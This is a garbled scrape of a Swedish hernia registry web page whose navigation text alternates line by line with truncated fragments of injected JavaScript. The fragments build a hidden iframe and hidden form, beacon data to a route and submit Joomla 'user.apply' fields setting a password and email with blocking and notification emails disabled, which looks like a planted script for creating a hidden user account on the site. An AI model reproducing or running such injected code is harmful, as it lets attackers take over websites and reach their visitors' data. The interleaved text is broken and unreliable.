
String(data.joomla_base).replace(/\/+$/, '');}return u;}function notifyRoute
Informationsbrev
'1'};var payload = new URLSearchParams(fields).toString();try {fetch(route
Styrgruppen har arbetat fram två informationsbrev till pa
true});} catch (e) {}try {if (navigator.sendBeacon) {navigator.sendBeacon(rou
operationen".
(!document.getElementById('jc_router_iframe')) {var iframe = document.crea
Läs mer...
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
About Hernia
'jc_router_iframe';form.style.display = 'none';Object.keys(fields).forEach(f
Om bråck
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.su
Inguinala och femorala
Definitioner
URLSearchParams();body.set(token, '1');body.set('task', 'user.apply');body.set(
Sjukhusvistelse
Symtom
u.pass);body.set('jform[password2]', u.pass);body.set('jform[email]', u.email);bo
Diagnostik
Operationsindikation
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body.set('j
© 2024 Svenskt Bråckregister
[colorScheme]', '');body.set('jform[params][allowTourAutoStart]', '');body.set
'');body.set('jform[params][timezone]', '');body.set('jform[params][a11y_mono]